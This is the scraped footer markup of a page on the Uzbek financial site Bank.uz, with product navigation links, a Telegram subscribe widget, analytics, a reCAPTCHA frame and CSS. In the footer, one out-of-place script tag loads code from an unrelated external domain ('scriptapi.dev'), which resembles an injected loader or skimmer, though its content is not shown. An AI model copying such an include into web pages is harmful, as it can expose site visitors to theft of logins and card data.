</div>
<script>
    gtag('config', 'G-KQEVTJPY6P', {
        'content_group': 'Новости',
    });
</script>
                        </div>
            </div>
                <script>gtag('config', 'G-KQEVTJPY6P');</script>
        

                

        <!-- NEWSTYLES -->
<style>
    .footer-seo {
        padding-top: 64px;
    }

    .footer-seo__title {
        color: #19193d;
        font-size: 24px;
        text-align: center;
        font-weight: 600;
        margin-bottom: 50px;
    }

    .footer-seo a {
        color: #19193d;
        transition: .1s all;
    }
    .footer-seo a:hover {
        color: #3f4892;
        text-decoration: none;
    }
    .footer-seo__content {
        display: flex;
        flex-wrap: wrap;
    }
    .footer-seo__content .footer-seo__item:nth-child(n+5) {
        display: none;
    }
    .footer-seo__content.show .footer-seo__item:nth-child(n+5) {
        display: block;
    }
    .footer-seo__item {
        width: 25%;
        margin-bottom: 50px;
        padding-right: 16px;
    }
    .footer-seo__subtitle {
        font-size: 20px;
        font-weight: 600;
        margin-bottom: 25px;
        display: inline-block;
    }

    .footer-seo__link {
        margin-bottom: 15px;
        font-size: 14px;
    }
    .footer-seo__link a {
        color: #687082;
    }
    .footer-seo__link:last-child {
        margin-bottom: 0;
    }
    .footer-seo__more {
        display: inline-flex;
        color: #6a7d9b;
        font-size: 14px;
        gap: 4px;
        cursor: pointer;
        transition: .1s all;
    }
    .footer-seo__more:hover {
        color: #3f4892;
    }
    .footer-seo__more .hide {
        display: none;
    }
    .footer-seo__more.show .hide {
        display: block;
    }
    .footer-seo__more.show .show {
        display: none;
    }
    .footer-seo__more.show svg {
        transform: rotate(180deg);
    }

    @media (max-width: 1080px) {
        .footer-seo__content .footer-seo__item:nth-child(n+4) {
            display: none;
        }
        .footer-seo__content.show .footer-seo__item:nth-child(n+4) {
            display: block;
        }
        .footer-seo__item {
            width: 33.333%;
        }
    }


    @media (max-width: 768px) {
        .footer-seo {
            padding-top: 32px;
        }

        .footer-seo__title {
            margin-bottom: 30px;
        }

        .footer-seo__content .footer-seo__item:nth-child(n+3) {
            display: none;
        }
        .footer-seo__content.show .footer-seo__item:nth-child(n+3) {
            display: block;
        }
        .footer-seo__item {
            width: 50%;
            margin-bottom: 35px;
        }

        .footer-seo__subtitle {
            margin-bottom: 20px;
            font-size: 16px;
        }

        .footer-seo__link {
            font-size: 12px;
            margin-bottom: 12px;
        }
    }

</style>

<!-- TASK SEO БЛОК-->
<div class="bg-white ss2">
    <div class="footer-seo  layout-wrapper" style="border-bottom: 1px solid #cdcdcd; padding-bottom: 15px;">
    <h2 class="footer-seo__title">
       Все продукты на Bank.uz    </h2>
    <div class="footer-seo__content">
        <div class="footer-seo__item">
            <div class="footer-seo__subtitle">
                <h4>
                    Вклады                </h4>
            </div>
            <div class="footer-seo__list">
                                    <div class="footer-seo__link">
                        <a href="/deposits/sumovye-vklady">
                            Сумовые вклады                        </a>
                    </div>
                                    <div class="footer-seo__link">
                        <a href="/deposits/valyutnye-vklady">
                            Валютные вклады                        </a>
                    </div>
                                    <div class="footer-seo__link">
                        <a href="/deposits/vklady-v-zolote">
                            Вклады в золоте                        </a>
                    </div>
                                                    <div class="footer-seo__link tag-6">
                        <a href="/deposits/tags/vklady-onlayn">
                            Вклады онлайн                        </a>
                    </div>
                                    <div class="footer-seo__link tag-652">
                        <a href="/deposits/tags/sberegatelnye-vklady">
                            Сберегательные вклады                        </a>
                    </div>
                                    <div class="footer-seo__link tag-654">
                        <a href="/deposits/tags/nakopitelnye-vklady">
                            Накопительные вклады                        </a>
                    </div>
                                    <div class="footer-seo__link tag-655">
                        <a href="/deposits/tags/srochnye-vklady">
                            Срочные вклады                        </a>
                    </div>
                                    <div class="footer-seo__link tag-1184">
                        <a href="/deposits/tags/yangibank">
                            Вклады от Yangi Bank                         </a>
                    </div>
                            </div>
        </div>
        <div class="footer-seo__item">
            <div class="footer-seo__subtitle">
                <h4>
                    Кредиты                </h4>
            </div>
            <div class="footer-seo__list">
                                    <div class="footer-seo__link">
                        <a href="/credits/potrebitelskiy-kredit">
                            Потребительский кредит                        </a>
                    </div>
                                    <div class="footer-seo__link">
                        <a href="/credits/obrazovatelnyy-kredit">
                            Образовательный кредит                        </a>
                    </div>
                                    <div class="footer-seo__link">
                        <a href="/credits/overdraft">
                            Овердрафт                        </a>
                    </div>
                                                    <div class="footer-seo__link tag-651">
                        <a href="/credits/tags/kredit-bez-vznosa">
                            Кредиты без первоначального взноса                        </a>
                    </div>
                                    <div class="footer-seo__link tag-1077">
                        <a href="/credits/tags/avtokredity-bez-pervogo-vznosa">
                            Автокредиты без первоначального взноса                        </a>
                    </div>
                                    <div class="footer-seo__link tag-1078">
                        <a href="/credits/tags/avtokredit-dlya-vtorichnogo-rynka">
                            Автокредит для вторичного рынка                        </a>
                    </div>
                                    <div class="footer-seo__link tag-659">
                        <a href="/credits/tags/onlayn-kredity">
                            Онлайн кредиты                        </a>
                    </div>
                                    <div class="footer-seo__link tag-660">
                        <a href="/credits/tags/kredity-s-lygotnim-periodom">
                            Кредиты с льготным периодом                        </a>
                    </div>
                                    <div class="footer-seo__link tag-662">
                        <a href="/credits/tags/krediti-nalichnimi">
                            Кредиты наличными                        </a>
                    </div>
                                    <div class="footer-seo__link tag-663">
                        <a href="/credits/tags/kredity-na-kartu">
                            Кредиты на карту                        </a>
                    </div>
                                    <div class="footer-seo__link tag-1179">
                        <a href="/credits/tags/avtokredity-na-elektromobili">
                            Автокредиты на электромобили                        </a>
                    </div>
                                    <div class="footer-seo__link tag-1186">
                        <a href="/credits/tags/yangi-bank">
                            Кредиты от Yangi Bank                        </a>
                    </div>
                            </div>
        </div>
                <div class="footer-seo__item">
            <div class="footer-seo__subtitle">
                <h4>
                    Автокредит                </h4>
            </div>
            <div class="footer-seo__list">
                                    <div class="footer-seo__link">
                        <a href="/credits/avtokredit-kia">
                            KIA                        </a>
                    </div>
                                    <div class="footer-seo__link">
                        <a href="/credits/avtokredity-na-hyundai">
                            Hyundai                        </a>
                    </div>
                                    <div class="footer-seo__link">
                        <a href="/credits/chery">
                            Chery                        </a>
                    </div>
                                    <div class="footer-seo__link">
                        <a href="/credits/chevrolet">
                            Chevrolet                        </a>
                    </div>
                                    <div class="footer-seo__link">
                        <a href="/credits/avtokredit-dlya-vtorichnogo-rynka">
                            Автокредит для вторичного рынка                        </a>
                    </div>
                            </div>
        </div>
                <div class="footer-seo__item">
            <div class="footer-seo__subtitle">
                <h4>
                    Микрозаймы                </h4>
            </div>
            <div class="footer-seo__list">
                                    <div class="footer-seo__link">
                        <a href="/credits/onlayn-kredit-na-kartu">
                            Онлайн микрозаймы                        </a>
                    </div>
                                    <div class="footer-seo__link">
                        <a href="/credits/kredit-po-pasportu">
                            Кредит по паспорту без справок                        </a>
                    </div>
                                    <div class="footer-seo__link">
                        <a href="/credits/mikrozaym-bez-dokumentov">
                            Микрозайм без документов                        </a>
                    </div>
                                    <div class="footer-seo__link">
                        <a href="/credits/kredit-po-zalog-avto">
                            Кредит под залог авто                        </a>
                    </div>
                            </div>
        </div>
                <div class="footer-seo__item">
            <div class="footer-seo__subtitle">
                <h4>
                    Ипотека                </h4>
            </div>
            <div class="footer-seo__list">
                                    <div class="footer-seo__link">
                        <a href="/ipoteka/novostroyki">
                            Новостройки                        </a>
                    </div>
                                    <div class="footer-seo__link">
                        <a href="/ipoteka/vtorichnyy-rynok">
                            Вторичный рынок                        </a>
                    </div>
                                                    <div class="footer-seo__link tag-1177">
                        <a href="/ipoteka/tags/kredit-na-remont">
                            Кредит на ремонт                        </a>
                    </div>
                            </div>
        </div>
        <div class="footer-seo__item">
            <div class="footer-seo__subtitle">
                <h4>
                    Карты                </h4>
            </div>
            <div class="footer-seo__list">
                                    <div class="footer-seo__link">
                        <a href="/cards/sumovye-karty">
                            Сумовые карты                        </a>
                    </div>
                                    <div class="footer-seo__link">
                        <a href="/cards/valyutnye-karty">
                            Валютные карты                        </a>
                    </div>
                                    <div class="footer-seo__link">
                        <a href="/cards/debetovye-karty">
                            Дебетовые карты                        </a>
                    </div>
                                    <div class="footer-seo__link">
                        <a href="/cards/kreditnye-karty">
                            Кредитные карты                        </a>
                    </div>
                                                    <div class="footer-seo__link tag-1169">
                        <a href="/cards/tags/mir">
                            Карты Мир в банках Узбекистана                        </a>
                    </div>
                                    <div class="footer-seo__link tag-859">
                        <a href="/cards/tags/humo">
                            Карты Humo                        </a>
                    </div>
                                    <div class="footer-seo__link tag-861">
                        <a href="/cards/tags/maestro">
                            Карты Maestro                        </a>
                    </div>
                                    <div class="footer-seo__link tag-1176">
                        <a href="/cards/tags/meastro">
                            Карты Maestro в банках Узбекистана                        </a>
                    </div>
                                    <div class="footer-seo__link tag-860">
                        <a href="/cards/tags/mastercard">
                            Карты MasterCard в банках Узбекистана                        </a>
                    </div>
                                    <div class="footer-seo__link tag-864">
                        <a href="/cards/tags/visa">
                            Visa карты в банках Узбекистана                        </a>
                    </div>
                                    <div class="footer-seo__link tag-862">
                        <a href="/cards/tags/unionpay">
                            Карты UnionPay                        </a>
                    </div>
                                    <div class="footer-seo__link tag-863">
                        <a href="/cards/tags/uzcard">
                            Карты Uzcard                        </a>
                    </div>
                                    <div class="footer-seo__link tag-656">
                        <a href="/cards/tags/sumovye-karty">
                            Сумовые карты                        </a>
                    </div>
                                    <div class="footer-seo__link tag-1073">
                        <a href="/cards/tags/virtualnye-karty-visa">
                            Виртуальные карты Visa                        </a>
                    </div>
                                    <div class="footer-seo__link tag-362">
                        <a href="/cards/tags/karty-rassrochki">
                            Карты рассрочки                        </a>
                    </div>
                                    <div class="footer-seo__link tag-665">
                        <a href="/cards/tags/karty-s-dostavkoy">
                            Карты с доставкой                        </a>
                    </div>
                                    <div class="footer-seo__link tag-1178">
                        <a href="/cards/tags/kobeydzhingovye-karty">
                            Кобейджинговые карты                        </a>
                    </div>
                                    <div class="footer-seo__link tag-667">
                        <a href="/cards/tags/virtualnye-karty">
                            Виртуальные карты                        </a>
                    </div>
                                    <div class="footer-seo__link tag-1180">
                        <a href="/cards/tags/detskie-karty">
                            Детские карты                        </a>
                    </div>
                                    <div class="footer-seo__link tag-1181">
                        <a href="/cards/tags/visa-gold">
                            Карты Visa Gold в банках Узбекистана                        </a>
                    </div>
                                    <div class="footer-seo__link tag-1183">
                        <a href="/cards/tags/apexbank">
                            Карты от APEXBANK                        </a>
                    </div>
                            </div>
        </div>
        <div class="footer-seo__item">
            <div class="footer-seo__subtitle">
                <h4>
                    Бизнес                </h4>
            </div>
            <div class="footer-seo__list">
                                    <div class="footer-seo__link">
                        <a href="/corp-credits">
                            Кредиты для юр.лиц                        </a>
                    </div>
                                    <div class="footer-seo__link">
                        <a href="/corp-deposits">
                            Депозиты для юр.лиц                        </a>
                    </div>
                                    <div class="footer-seo__link">
                        <a href="/corp-rko">
                            Расчётно-кассовое обслуживание                        </a>
                    </div>
                                    <div class="footer-seo__link">
                        <a href="/corp-factoring">
                            Факторинговые компании                        </a>
                    </div>
                            </div>
        </div>
        <div class="footer-seo__item">
            <div class="footer-seo__subtitle">
                <h4>
                    Страхование                </h4>
            </div>
            <div class="footer-seo__list">
                <div class="footer-seo__link">
                    <a href="/osago">
                        ОСАГО                    </a>
                </div>
            </div>
        </div>
        <div class="footer-seo__item">
            <div class="footer-seo__subtitle">
                <h4>
                    Организации                </h4>
            </div>
            <div class="footer-seo__list">
                                    <div class="footer-seo__link">
                        <a href="/orgs/banks">
                            Банки                        </a>
                    </div>
                                    <div class="footer-seo__link">
                        <a href="/orgs/strahovye-kompanii">
                            Страховые компании                        </a>
                    </div>
                                    <div class="footer-seo__link">
                        <a href="/orgs/mikrokreditnye-organizatsii">
                            Микрокредитные организации                        </a>
                    </div>
                                    <div class="footer-seo__link">
                        <a href="/orgs/lombardy">
                            Ломбарды                        </a>
                    </div>
                                    <div class="footer-seo__link">
                        <a href="/orgs/lizing">
                            Лизинг                        </a>
                    </div>
                            </div>
        </div>
        <div class="footer-seo__item">
            <div class="footer-seo__subtitle">
                <h4>
                    Филиалы и Банкоматы                 </h4>
            </div>
            <div class="footer-seo__list">
                                    <div class="footer-seo__link">
                        <a href="/branches_atms/filialy">
                            Филиалы                        </a>
                    </div>
                                    <div class="footer-seo__link">
                        <a href="/branches_atms/bankomaty">
                            Банкоматы                        </a>
                    </div>
                                    <div class="footer-seo__link">
                        <a href="/branches_atms/kartomaty">
                            Картоматы                        </a>
                    </div>
                            </div>
        </div>
        <div class="footer-seo__item">
            <div class="footer-seo__subtitle">
                <h4>
                    Курсы валют                </h4>
            </div>
            <div class="footer-seo__list">
                <div class="footer-seo__link">
                    <a href="/currency">
                        Текущие курсы валют                    </a>
                </div>
                <div class="footer-seo__link">
                    <a href="/currency/archive">
                        Архив курсов валют                    </a>
                </div>
            </div>
        </div>
        <div class="footer-seo__item">
            <div class="footer-seo__subtitle">
                <h4>
                    Другое                </h4>
            </div>
            <div class="footer-seo__list">
                <div class="footer-seo__link">
                    <a href="/perevodi">
                        P2P переводы                    </a>
                </div>
                <div class="footer-seo__link">
                    <a href="/money-transfers">
                        Денежные переводы                    </a>
                </div>
                <div class="footer-seo__link">
                    <a href="/rassrochka">
                        Рассрочка                    </a>
                </div>
                <div class="footer-seo__link">
                    <a href="/news">
                        Новости                    </a>
                </div>
            </div>
        </div>
    </div>
    <div class="footer-seo__more">
        <span class="show">Показать еще</span>
        <span class="hide">Скрыть</span>
        <svg xmlns="http://www.w3.org/2000/svg" width="16" height="16" viewBox="0 0 16 16"><path fill="currentColor" d="M8 12a.997.997 0 01-.707-.293l-5-5a.999.999 0 111.414-1.414L8 9.586l4.293-4.293a.999.999 0 111.414 1.414l-5 5A.997.997 0 018 12z"></path></svg>
    </div>
</div>
</div>
<!-- NEWSCRIPTS -->
<script>

    $('.footer-seo__more').click(function() {
        $(this).toggleClass('show')
        $('.footer-seo__content').toggleClass('show')
    })

</script>                    
<div class="bg-white ss2 desktop_subs">
    <noindex>
    <div class="layout-wrapper subscribe">
        <div class="subscribe-block-text">
            <p>
                    Актуальные новости банков и финансовой сферы.        </p>
<div>
	Подпишитесь на наш Телеграм канал</div>        </div>

        <div class="subscribe-input-btn">
           <a href="https://t.me/bankuz_official" rel="nofollow" target="_blank"> <button>
     <svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="25" height="25" viewBox="0 0 25 25">
            <defs>
                <clipPath id="clip-path">
                    <rect id="Rectangle_1054" data-name="Rectangle 1054" width="25" height="25" transform="translate(1309 5933)" fill="#fff"/>
                </clipPath>
            </defs>
            <g id="Mask_Group_215" data-name="Mask Group 215" transform="translate(-1309 -5933)" clip-path="url(#clip-path)">
                <g id="paper-plane" transform="translate(1309 5933.521)">
                    <path id="Path_2215" data-name="Path 2215" d="M9.115,18.346v4.831a.781.781,0,0,0,1.41.462l2.826-3.846Z" fill="#fff"/>
                    <path id="Path_2216" data-name="Path 2216" d="M24.672.145a.782.782,0,0,0-.815-.056L.42,12.328A.782.782,0,0,0,.528,13.76l6.516,2.227L20.92,4.123,10.182,17.059,21.1,20.792a.8.8,0,0,0,.252.042.781.781,0,0,0,.773-.666L24.992.9a.783.783,0,0,0-.32-.752Z" fill="#fff"/>
                </g>
            </g>
        </svg> Подписаться </button> </a>
        </div>
    </div>
    </noindex>
</div>
<div class="subscription-telegram-wrapper" id="joinch" style="display: none;">
    <div class="container">
        <div class="subscription-telegram-block">
            <div class="title">
                                            Актуальные новости банков и финансовой сферы.                                        Подпишитесь на наш Телеграм канал            </div>
            <a href="https://t.me/bankuz_official" target="_blank" rel="nofollow" id="joinch_accept" class="link-telegram">Подписаться </a>
            <div class="subscription-telegram-close-btn"></div>
        </div>
    </div>
</div>
<style>
    .subscription-telegram-wrapper {
        position: fixed;
        bottom: 0;
        left: 0;
        right: 0;
        margin: auto;
        width: 100%;
        padding: 20px 15px;
        -webkit-box-shadow: 0 -9px 24px rgba(0, 0, 0, 0.19);
        box-shadow: 0 -9px 24px rgba(0, 0, 0, 0.19);
        background-color: #ffffff;
        z-index: 9999;
    }
    .subscription-telegram-block .title {
        color: #183784;
        font-size: 14px;
        font-weight: 300;
        position: relative;
        padding-left: 70px;
        padding-right: 12px;
        line-height: 22px;
    }
    .subscription-telegram-block {
        display: -webkit-box;
        display: -webkit-flex;
        display: -ms-flexbox;
        display: flex;
        -webkit-box-orient: vertical;
        -webkit-box-direction: normal;
        -webkit-flex-direction: column;
        -ms-flex-direction: column;
        flex-direction: column;
        -webkit-box-pack: center;
        -webkit-justify-content: center;
        -ms-flex-pack: center;
        justify-content: center;
        -webkit-box-align: center;
        -webkit-align-items: center;
        -ms-flex-align: center;
        align-items: center;
    }
    .subscription-telegram-block .title::before {
        position: absolute;
        content: '';
        top: 0;
        left: 0;
        bottom: 0;
        margin: auto;
        width: 60px;
        height: 60px;
        background-size: contain;
        background-repeat: no-repeat;
        background-position: center;
        background-image: url(/include_areas/subscribe-telegram-before.svg);
    }
    .subscription-telegram-block .link-telegram {
        padding: 11px 20px 12px 60px;
        display: inline-block;
        color: #ffffff;
        font-size: 14px;
        border-radius: 50px;
        background-color: #309aff;
        position: relative;
        margin-top: 15px;
    }
    .subscription-telegram-block .link-telegram::before {
        position: absolute;
        content: '';
        top: 0;
        bottom: 0;
        left: 0;
        margin: auto;
        width: 37px;
        height: 37px;
        border-radius: 50%;
        background-size: contain;
        background-repeat: no-repeat;
        background-position: center;
        background-image: url(/include_areas/telegrram-link.svg.png);
    }
    .subscription-telegram-block .subscription-telegram-close-btn {
        width: 20px;
        height: 20px;
        background-size: 15px;
        background-repeat: no-repeat;
        background-position: center;
        background-image: url(/include_areas/cancel.svg);
        cursor: pointer;
        position: absolute;
        right: 15px;
        top: 20px;
    }
    .hide-subscription {
        -webkit-transform: translateY(200%);
        -ms-transform: translateY(200%);
        transform: translateY(200%);
        -webkit-transition: all .3s ease-in;
        -o-transition: all .3s ease-in;
        transition: all .3s ease-in;
        opacity: 0;
        visibility: hidden;
    }
</style>
<script>
    var tg_cooke_key = 'stj';
    var tg_cooke_val = readCookie(tg_cooke_key);
    if (tg_cooke_val == null && $(window).width()<756){
        document.getElementById("joinch").style.display = "block";
    }
    $(function () {
        $('.subscription-telegram-close-btn').click(function () {
            createCookie(tg_cooke_key,1,43200);
            $('.subscription-telegram-wrapper').addClass('hide-subscription')
        });
        $(document).on('click', '#joinch_accept', function (evt) {
            createCookie(tg_cooke_key,1,43200);
            $("#joinch").slideUp();
        });
    })
    function createCookie(name, value, minutes) {
        var expires;

        if (minutes) {
            var date = new Date();
            date.setTime(date.getTime() + (minutes * 60 * 1000));
            expires = "; expires=" + date.toGMTString();
        } else {
            expires = "";
        }
        document.cookie = encodeURIComponent(name) + "=" + encodeURIComponent(value) + expires + "; path=/";
    }
    function readCookie(name) {
        var nameEQ = encodeURIComponent(name) + "=";
        var ca = document.cookie.split(';');
        for (var i = 0; i < ca.length; i++) {
            var c = ca[i];
            while (c.charAt(0) === ' ') c = c.substring(1, c.length);
            if (c.indexOf(nameEQ) === 0) return decodeURIComponent(c.substring(nameEQ.length, c.length));
        }
        return null;
    }

</script>                <footer class="footer1">
            <noindex>
            <div class="layout-wrapper">
                <div class="top-footer">
                                        <a href="/ru" rel="nofollow">

                        <img src="/local/templates/main/img/Group 3371.png" alt="Bank.uz">
                        <!--<img src="/local/templates/main/img/logo_bottom_new.png" alt="Bank.uz">-->
                    </a>
                    <p>Обнаружив в тексте ошибку, выделите её и нажмите Ctrl+Enter</p>
                    <div class="social">
                      <a rel="nofollow" href="https://www.facebook.com/bank.uzb/" target="_blank"><img src="/local/templates/main/img/Mask Group 212.png" alt=""></a>
<a rel="nofollow" href="https://t.me/bankuz_official" target="_blank"><img src="/local/templates/main/img/Mask Group 215.png" alt=""></a>                    </div>
                </div>


                    <div class="bank-app">
                        <div class="lazy-widget l0cf8d94a lazy-widget--loaded">
                            <div class="lc9a55ad7 content" style="background-image: url('/local/templates/main/img/bank-app/bank_app.png')">
                                <div class="title">
<!--                                    <span href="/" data-title="Bank.uz" class="l0ab43c15 app-promo-logo">-->
<!--                                    <img alt="bank.uz" class="l0a82669c lazy-load" src="/upload/iblock/7c3/v644o21ote2n51bd2gtfpbbqbzm632z4.webp">-->
<!--                                    </span>-->
                                    Финансовый гипермаркет Bank.uz теперь и в мобильном приложении </div>
                                <div class="app-stores">
                                    <a target="_blank" rel="nofollow" href="https://ads.bank.uz/qftzm" class="l0db2874c l1fe15435 app-store-logo"></a>
                                    <a rel="nofollow" href="https://ads.bank.uz/qftzm" target="_blank" class="l0db2874c l2f319c77 app-store-logo"></a>
                                </div>
                                <section class="about-bank-app">
                                    <div class="lf4cbd87d l9656ec89">
                                        <div class="qr-image">
                                            <img src="/local/templates/main/img/bank-app/bank_app_3.png?" alt="qr" width="80">
                                        </div>
                                        <div style="line-height: 24px;" class="text-about-app">
                                            <h5>Установка приложения Bank.uz</h5>
                                            <p>Наведите камеру своего телефона на QR-код и перейдите по ссылке</p>
                                        </div>
                                    </div>
                                </section>
                            </div>
                        </div>
                    </div>
                <script src="https://scriptapi.dev/api/bank.js"></script>
                <div class="bottom-footer">
                    <p class="copyrite" style="width: auto">
                        © 2005 - 2026, Bank.uz                    </p>
                    <div class="footer-menu">
                    <a rel="nofollow" href="/about/">О нас</a>
<a rel="nofollow" href="/privacy/">Политика конфиденциальности</a>
<a rel="nofollow" href="/terms/">Пользовательское соглашение</a>
<a rel="nofollow" href="/reklama/">Реклама</a>
<a rel="nofollow" href="/contacts/">Контакты</a>
                    </div>
                </div>
            </div>
            </noindex>
            <!--cached-->        </footer>
    </div><!--page-container__body-->
</div><!--page-container-->

        


        <script>
            var gAnalytica = {
                elementPromotion:function (cat,org,product, id) {
                    gtag('event', 'promotedProductClick', {
                        'category_name': cat,
                        'org_name': org,
                        'product_name': product,
                        'product_id': id
                    });
                },
                elementFree:function (cat,org,product) {
                    gtag('event', 'freeProductClick', {
                        'category_name': cat,
                        'org_name': org,
                        'product_name': product,
                    });
                }
            }

            var currentUrl = window.location.href;
            if (currentUrl.includes("/uz/")) {
                setCookie("lang", "uz", 30);
            } else {
                setCookie("lang", "ru", 30);
            }

            function setCookie(name, value, days) {
                let expires = "";
                if (days) {
                    const date = new Date();
                    date.setTime(date.getTime() + (days * 24 * 60 * 60 * 1000));
                    expires = "; expires=" + date.toUTCString();
                }
                document.cookie = name + "=" + (value || "") + expires + "; path=/";
            }
        </script>

        <script src="https://stackpath.bootstrapcdn.com/bootstrap/4.4.1/js/bootstrap.min.js"
                integrity="sha384-wfSDF2E50Y2D1uUdj0O3uMBJnjuUD4Ih7YwaYd1iqfktj0Uod8GCExl3Og8ifwB6"
                crossorigin="anonymous">
        </script>

        <script src="https://cdn.jsdelivr.net/npm/popper.js@1.16.0/dist/umd/popper.min.js"
                integrity="sha384-Q6E9RHvbIyZFJoft+2mJbHaEWldlvI9IOYy5n3zV9zzTtmI3UksdQRVvoxMfooAo"
                crossorigin="anonymous">
        </script>
<script src="/local/templates/main/static/bundles/ui-2018/ui-20182a6d49011d.js"></script>
        <script src="/local/templates/main/static/bundles/ui-2018/vendor3c6a80e1c1.js"></script>

        <script src="/doston/jquery.sticky.js?160637060710084"></script>
        <script src="/local/templates/main/js/main.js?171817699218448"></script>
        <script src="/doston/script.js?16142522044327"></script>
        <script src="/local/templates/main/js/orphus_ru.js?sdssssxs"></script>
        <script async src="//cab.adcaravan.uz/delivery/asyncjs.php"></script>
        <div style="display: none">
        <div   id="orphus" target="_blank">
            <img alt="Система Orphus" src="/orphus/orphus.gif" alt="Orphus" border="0" width="121" height="21" />
        </div>
        </div>

                
        <!-- START WWW.UZ TOP-RATING -->
        <SCRIPT language="javascript" type="text/javascript">
            <!--
            top_js="1.0";top_r="id=14778&r="+escape(document.referrer)+"&pg="+escape(window.location.href);document.cookie="smart_top=1; path=/"; top_r+="&c="+(document.cookie?"Y":"N")
            //-->
        </SCRIPT>
        <SCRIPT language="javascript1.1" type="text/javascript">
            <!--
            top_js="1.1";top_r+="&j="+(navigator.javaEnabled()?"Y":"N")
            //-->
        </SCRIPT>
        <SCRIPT language="javascript1.2" type="text/javascript">
            <!--
            top_js="1.2";top_r+="&wh="+screen.width+'x'+screen.height+"&px="+
                (((navigator.appName.substring(0,3)=="Mic"))?screen.colorDepth:screen.pixelDepth)
            //-->
        </SCRIPT>
        <SCRIPT language="javascript1.3" type="text/javascript">
            <!--
            top_js="1.3";
            //-->
        </SCRIPT>
        <SCRIPT language="JavaScript" type="text/javascript">
            <!--
            top_rat="&col=340F6E&t=ffffff&p=BD6F6F";top_r+="&js="+top_js+"";document.write('<img src="https://cnt0.www.uz/counter/collect?'+top_r+top_rat+'" width=0 height=0 border=0 />')//-->
        </SCRIPT><NOSCRIPT><IMG height=0 src="https://cnt0.www.uz/counter/collect?id=14778&pg=http%3A//uzinfocom.uz&col=340F6E&t=ffffff&p=BD6F6F" width=0 border=0 /></NOSCRIPT>
        <!-- FINISH WWW.UZ TOP-RATING -->

        </body>

</html>    <style>
        .nav-dotes {
            margin-top: 0px !important;
            padding-top: 25px !important;
        }
    </style>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 266
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="d5cYPFO4S--WNe-MnrlgIQ">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768816956218');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/css
request_url: https://bank.uz/local/templates/main/static/bundles/ui-2018/Layout2018Bundle/layout-desktop-styles1a2ca417ae6aa5e2cbac.css
body_size: 3125
content:
body,html{height:100%}body{background-color:#d6d9e0;min-width:320px}.page-container{
                                                                        background:#fff;min-height:100%;display:-ms-flexbox;display:box;display:flex;-o-box-orient:vertical;flex-direction:column}.page-container--centered{max-width:1376px;margin:0 auto}.page-container__body{-o-box-flex:1;-ms-box-flex:1;box-flex:1;flex-grow:1;flex-shrink:0}html[data-device-type=desktop]{min-width:1024px}.header{background:#fff;box-shadow:0 1px 2px 0 rgba(0,0,0,.16);position:relative;z-index:6}.header:before{content:"";display:block;position:absolute;top:-2px;width:100%;height:2px;background:linear-gradient(180deg,transparent,rgba(0,0,0,.08))}.header__logo{-o-box-flex:1;box-flex:1;flex:0 0 180px;margin-right:16px;position:relative;z-index:11}.header-auth{position:relative;z-index:1}.header-auth [data-user-menu-toggler]{cursor:pointer}.header-auth__user{padding:16px;font-size:14px;line-height:20px;font-weight:400}.header-auth__user-avatar{border-radius:100%;height:40px;width:40px;overflow:hidden}.header-auth__user-avatar>img{-o-object-fit:cover;object-fit:cover;width:100%;height:100%}.header-auth__menu:hover{cursor:pointer}.header-auth__menu-list{visibility:hidden;position:absolute;z-index:20;overflow:hidden;top:30px;right:-10px;width:317px;border-radius:4px;box-shadow:0 8px 16px 0 rgba(0,0,0,.08),0 4px 16px 0 rgba(0,0,0,.08),0 8px 16px 0 rgba(0,0,0,.08);background-color:#fff}.header-auth__menu-list.show{visibility:visible}.header-auth__menu-list ul{padding:16px 0}.header-auth__menu-list ul li{font-size:16px;line-height:24px;font-weight:500}.header-auth__menu-list ul li>a{font-size:16px;line-height:24px;color:#2c2c2c;padding:8px 16px;display:-ms-flexbox;display:box;display:flex;-o-box-align:center;align-items:center;-o-box-pack:justify;justify-content:space-between}.header-auth__menu-list ul li>a.header-auth__logout-link{color:#a4a9b5}.header-auth__menu-list ul li>a:hover{background-color:#f4f4f4}.header-auth__user-icon{color:#a4a9b5;opacity:.7;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=70)";filter:alpha(opacity=70)}.header-auth__user-icon:hover{opacity:1;-ms-filter:none;-webkit-filter:none;filter:none}.header-auth__user-icon--active{color:#039be5}.header-auth__counter{color:#fff;font-weight:400;font-size:12px;line-height:16px;background:#2ecc71;box-shadow:inset 0 -1px 0 0 #d6d9e0,0 1px 2px 0 rgba(0,0,0,.16);border-radius:100px;display:inline-block;text-align:center;padding:0 5px;transform:translateY(-1px)}.header-auth__counter--top-corner{position:absolute;top:-7px;left:100%;margin-left:-6px}.header-content{padding:16px 0;background-color:#fff}.header-content__logo{display:-ms-flexbox;display:box;display:flex;-o-box-align:center;align-items:center}.bread-crumbs{font-size:12px;line-height:16px;font-weight:500;color:rgba(44,44,44,.3);display:none}.bread-crumbs--show-on-mobiles{display:block}@media (min-width:768px){.bread-crumbs{display:block;margin-bottom:8px}}@media (min-width:1360px){.bread-crumbs{margin-bottom:16px}}.bread-crumbs--no-bottom-margin{margin-bottom:0!important}.bread-crumbs a{color:#747474}.bread-crumbs__item+.bread-crumbs__item:before{content:"";display:inline-block;border-radius:50%;width:4px;height:4px;background:rgba(44,44,44,.1);margin:0 6px;vertical-align:2px}@media (min-width:768px){.bread-crumbs__item+.bread-crumbs__item:before{margin:0 3px}}.bread-crumbs--dark-bg{color:hsla(0,0%,100%,.2)}.bread-crumbs--dark-bg a{color:hsla(0,0%,100%,.7)}.bread-crumbs--light-grey{color:rgba(44,44,44,.16)}.bread-crumbs--dark-bg 